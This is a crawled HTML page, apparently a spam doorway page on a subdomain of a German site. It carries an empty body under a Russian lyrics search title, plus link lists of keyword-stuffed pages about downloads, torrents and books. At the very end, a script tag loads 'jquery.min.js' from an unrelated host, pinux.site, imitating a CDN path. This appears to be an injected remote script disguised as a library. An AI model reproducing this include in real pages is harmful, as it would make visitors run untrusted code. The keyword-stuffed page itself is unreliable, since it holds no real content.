

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://paangaixah.home-office-cologne.de/z7za-tekst-pesni-proschayte-skalistye-gory-raspechatat.html
body_size: 1907
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни прощайте скалистые горы распечатать - paangaixah.home-office-cologne.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">paangaixah.home-office-cologne.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни прощайте скалистые горы распечатать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="z7za-ne-ustanavlivaetsya-graficheskiy-drayver-amd.html">Не устанавливается графический драйвер amd</a></li>
                                <li><a href="z7za-vodnye-resursy-afriki-prezentaciya.html">Водные ресурсы африки презентация</a></li>
                                <li><a href="z7za-poyuschie-v-ternovnike-audioknigi-slushat-onlayn.html">Поющие в терновнике аудиокниги слушать онлайн</a></li>
                                <li><a href="z7za-skachat-prezentaciyu-na-temu-fotosintez.html">Скачать презентацию на тему фотосинтез</a></li>
                                <li><a href="z7za-indiyskiy-rodnoy-rebenok.html">Индийский родной ребенок</a></li>
                                <li><a href="z7za-knigi-guseva.html">Книги гусева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-akt-osvidetelstvovaniya-skrytyh-rabot-prilozhenie-g.html">Акт освидетельствования скрытых работ приложение г</a></li>
                                            <li><a href="z7za-elektronnyy-vals-pesnya-skachat.html">Электронный вальс песня скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-underneath-it-all-akkordy-violetta.html">Underneath it all аккорды виолетта</a></li>
                                            <li><a href="z7za-volgogradskiy-tyuz-shema-zala.html">Волгоградский тюз схема зала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-elivan-bogan-vse-knigi.html">Эливан боган все книги</a></li>
                                            <li><a href="z7za-strast-indiyskiy-film-skachat-cherez-torrent.html">Страсть индийский фильм скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="z7za-kniga-pravo-nalevo-skachat.html">Книга право налево скачать</a></li>
                                            <li><a href="z7za-diskwipe-russkaya-versiya.html">Diskwipe русская версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
